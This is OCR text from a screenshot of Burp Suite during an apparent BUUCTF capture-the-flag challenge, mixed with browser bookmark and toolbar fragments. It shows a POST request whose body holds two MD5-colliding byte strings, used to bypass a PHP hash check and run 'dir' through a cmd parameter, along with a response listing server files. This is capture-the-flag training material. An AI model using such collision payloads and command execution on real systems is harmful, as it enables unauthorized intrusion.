 BUUCTF在线评测
ec794a05-3b
http://ec794a05-3b
Base64 在线编码
两个变量md5值
两个变量不等，
MD5碰撞的一些
PHP代码安全【P
Hex编码/解码 - 107
md5加密_百度搜
火狐官方站点
百度
新手上路
其他书签
移动设备上的书签
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × ...
发送 取消 < > 关注重定向
目标: http://ec794a05-3b8a-4e0b-89d8-ed3b57aa7b6d.node4.buuoj.cn:81
请求
Raw 参数 头 Hex
POST /index.php?cmd=dir HTTP/1.1
Host: ec794a05-3b8a-4e0b-89d8-ed3b57aa7b6d.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=17b254f0e1ccb-0587bdfb0ef7278-4c3e257a-144000-17b254f0e1d254
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 389
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%
56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3
%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2&b=%4d%c9%68
%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3
d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%9
3%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 09 Aug 2021 01:24:50 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 286
Connection: close
Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>dir<br>555.png bj.png ctf3.jpeg index.php
<html>
<style>
body{
background:url(./bj.png) no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>
? < + > 输入搜索字词 没有比赛
? < + > 输入搜索字词 没有比赛
完成
554字节 | 100毫秒
「
?」
ec794a05-3b8a-4e0b-89d8-ed3b57aa7b6d.n
查看器 控制台 调试器
1
Encryption Encoding SQL
Contribute now! HackBar v2
Load URL
http://ec794a05-3b
Split URL
Execute
Post data